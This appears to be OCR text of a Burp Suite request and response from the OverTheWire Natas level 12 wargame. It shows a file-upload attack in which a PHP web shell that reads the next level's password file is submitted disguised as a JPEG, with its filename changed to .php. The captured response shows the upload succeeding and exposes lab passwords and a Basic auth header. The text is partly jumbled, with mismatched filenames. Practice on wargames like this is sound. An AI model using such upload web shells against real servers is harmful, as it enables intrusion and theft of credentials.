 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 452
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjpZV3FvMHBqcGNYelNJbDVOTUFWeGcxMlF4ZUMxdzlRRw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynDzAMhniFS9YV6G2
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.82
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://natas12.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Connection: close
15
16 ------WebKitFormBoundarynDzAMhniFS9YV6G2
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundarynDzAMhniFS9YV6G2
21 Content-Disposition: form-data; name="filename"
22
23 3oqqi3azqs.php
由默认的 jpg 修改为 php
24 ------WebKitFormBoundarynDzAMhniFS9YV6G2
25 Content-Disposition: form-data; name="uploadedfile"; filename="php1.jpg"
26 Content-Type: image/jpeg
27
28 <?php system('cat /etc/natas_webpass/natas13');?>
29 ------WebKitFormBoundarynDzAMhniFS9YV6G2--
30
Search...
0 matches
Response
Pretty Raw Hex Render
\n
http://natas.labs.overthewire.org/css/level.css">
不安全 natas12.natas.labs.overthewire.org/upload/sps4529hy2.php
lW3jYRI02ZKDBb8VtQBU1f6eDRo6WEj9
</script>
18 <script>
var wechallinfo = {
"level": "natas12", "pass": "YWqo0pjpcXzSIl5NMAVxg12QxeC1w9QG"
};
</script>
</head>
19 <body>
20 <h1>
natas12
</h1>
21 <div id="content">
22 The file <a href="upload/sps4529hy2.php">
upload/sps4529hy2.php
</a>
has been uploaded<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
23 </div>
24 </body>
25 </html>
26
Search...
0 matches